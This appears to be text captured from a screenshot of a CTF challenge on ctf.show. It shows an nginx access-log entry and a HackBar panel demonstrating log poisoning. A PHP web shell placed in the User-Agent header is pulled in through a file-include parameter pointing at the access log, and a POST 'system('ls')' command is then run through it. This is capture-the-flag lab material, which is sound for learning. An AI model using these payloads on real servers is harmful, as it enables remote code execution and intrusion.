 c=include$_GET[a]?%3E&a=/var/log/nginx/access.log HTTP/1.1" 200 3164 "http://3fa60c75-7726-41b5-9cd2-060dc8567062.challenge.ctf.show/?c=include$_GET[a]?
%3E&a=/var/log/nginx/access.log" "flag.php index.php "
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse 性能数据分析 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://3fa60c75-7726-41b5-9cd2-060dc8567062.challenge.ctf.show/?c=include$_GET[a]?>&a=/var/log/nginx/access.log
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=system('ls');
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent <?php eval($_POST['cmd']);?>